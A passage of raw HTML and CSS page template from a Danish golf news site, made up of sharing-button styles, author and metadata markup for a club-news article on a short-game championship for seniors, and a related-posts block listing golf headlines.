.td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.golfbladet.com%2Fklubnyt-dm-short-game-ogsaa-seniorer%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Klubnyt%3A+DM+Short+Game+%E2%80%93+nu+ogs%C3%A5+for+seniorer&url=https%3A%2F%2Fwww.golfbladet.com%2Fklubnyt-dm-short-game-ogsaa-seniorer%2F&via=Golfbladet" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.golfbladet.com/klubnyt-dm-short-game-ogsaa-seniorer/&amp;media=https://www.golfbladet.com/wp-content/uploads/2017/12/6970201310_cb6575839b_k.jpg&description=Klubnyt%3A+DM+Short+Game+%E2%80%93+nu+ogs%C3%A5+for+seniorer" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Klubnyt%3A+DM+Short+Game+%E2%80%93+nu+ogs%C3%A5+for+seniorer %0A%0A https://www.golfbladet.com/klubnyt-dm-short-game-ogsaa-seniorer/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Forrige artikel</span><a href="https://www.golfbladet.com/klubnyt-dm-golf-sixes/">Klubnyt: DM i Golf Sixes</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Næste artikel</span><a href="https://www.golfbladet.com/klubnyt-overraskelser-paa-banen/">Klubnyt: Overraskelser på banen</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.golfbladet.com/author/svend/" aria-label="author-photo"><img alt='Svend Novrup' src='https://www.golfbladet.com/wp-content/uploads/2017/12/Svend-96x96.jpg' srcset='https://www.golfbladet.com/wp-content/uploads/2017/12/Svend.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.golfbladet.com/author/svend/">Svend Novrup</a></span></div><div class="td-author-description">Som mangeårig golfjournalist har Svend Novrup pulsen på livet i golfklubberne. Svend dækker golfturneringer i ind- og udland, og dækker også rejser og baner. Svend elsker historien bag alle emner, og er leveringsdygtig i spændende historiske artikler.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Svend Novrup"><meta itemprop="url" content="https://www.golfbladet.com/author/svend/"></span><meta itemprop="datePublished" content="2017-12-21T10:10:54+01:00"><meta itemprop="dateModified" content="2017-12-21T13:25:24+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.golfbladet.com/klubnyt-dm-short-game-ogsaa-seniorer/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png"></span><meta itemprop="name" content="Golfbladet.com"></span><meta itemprop="headline " content="Klubnyt: DM Short Game – nu også for seniorer"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.golfbladet.com/wp-content/uploads/2017/12/6970201310_cb6575839b_k.jpg"><meta itemprop="width" content="1074"><meta itemprop="height" content="711"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_30","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":876,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "3";
block_tdi_30.block_type = "td_block_related_posts";
block_tdi_30.post_count = "9";
block_tdi_30.found_posts = "727";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "81";
tdBlocksArray.push(block_tdi_30);
</script><h4 class="td-related-title td-block-title"><a id="tdi_31" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_30" href="#">Relaterede artikler</a><a id="tdi_32" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_30" href="#">Mere af forfatter</a></h4><div id=tdi_30 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/italiensk-golftalent-omkom-i-branden-i-crans-montana/"  rel="bookmark" class="td-image-wrap " title="Italiensk golftalent omkom i branden i Crans Montana" ><img class="entry-thumb" src="[data-uri]" alt="" title="Italiensk golftalent omkom i branden i Crans Montana" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Fire-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/italiensk-golftalent-omkom-i-branden-i-crans-montana/"  rel="bookmark" title="Italiensk golftalent omkom i branden i Crans Montana">Italiensk golftalent omkom i branden i Crans Montana</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/rory-mcilroy-modtager-usaedvanlig-haeder/"  rel="bookmark" class="td-image-wrap " title="Rory McIlroy modtager usædvanlig hæder" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rory McIlroy modtager usædvanlig hæder" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2024/01/Rory-GettyImages-1949540829-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/rory-mcilroy-modtager-usaedvanlig-haeder/"  rel="bookmark" title="Rory McIlroy modtager usædvanlig hæder">Rory McIlroy modtager usædvanlig hæder</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/tirsdagsanekdoten-med-godt-og-daarligt-nyt/"  rel="bookmark" class="td-image-wrap " title="Tirsdagsanekdoten med godt og dårligt nyt" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tirsdagsanekdoten med godt og dårligt nyt" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/Spillet-mellem-oererne-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/nyhedstype/kort-nyhed/" class="td-post-category" >Kort nyhed</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/tirsdagsanekdoten-med-godt-og-daarligt-nyt/"  rel="bookmark" title="Tirsdagsanekdoten med godt og dårligt nyt">Tirsdagsanekdoten med godt og dårligt nyt</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/soroe-golfklub-kaarer-aarets-golfer/"  rel="bookmark" class="td-image-wrap " title="Sorø Golfklub kårer Årets Golfer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sorø Golfklub kårer Årets Golfer" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/Oliver-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/klubnyt/" class="td-post-category" >Klubnyt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/soroe-golfklub-kaarer-aarets-golfer/"  rel="bookmark" title="Sorø Golfklub kårer Årets Golfer">Sorø Golfklub kårer Årets Golfer</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/fuzzy-zoeller-vandt-to-majors-i-omspil-stod-for-et-vanvittigt-hole-in-one-og-tog-sin-datter-med-i-pnc-far-soen-turneringen/"  rel="bookmark" class="td-image-wrap " title="Fuzzy Zoeller vandt to majors i omspil, stod for et vanvittigt hole-in-one og tog sin datter med i PNC Far &amp; Søn-turneringen" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fuzzy Zoeller vandt to majors i omspil, stod for et vanvittigt hole-in-one og tog sin datter med i PNC Far &amp; Søn-turneringen" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/Fuzzy-Zoeller-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/fuzzy-zoeller-vandt-to-majors-i-omspil-stod-for-et-vanvittigt-hole-in-one-og-tog-sin-datter-med-i-pnc-far-soen-turneringen/"  rel="bookmark" title="Fuzzy Zoeller vandt to majors i omspil, stod for et vanvittigt hole-in-one og tog sin datter med i PNC Far &amp; Søn-turneringen">Fuzzy Zoeller vandt to majors i omspil, stod for et vanvittigt hole-in-one og tog sin datter med i PNC Far &amp; Søn-turneringen</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/derfor-er-sepp-straka-usynlig/"  rel="bookmark" class="td-image-wrap " title="Derfor er Sepp Straka &#8216;usynlig&#8217;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Derfor er Sepp Straka &#8216;usynlig&#8217;" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/01/Straka-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/nyhedstype/kort-nyhed/" class="td-post-category" >Kort nyhed</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/derfor-er-sepp-straka-usynlig/"  rel="bookmark" title="Derfor er Sepp Straka &#8216;usynlig&#8217;">Derfor er Sepp Straka &#8216;usynlig&#8217;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
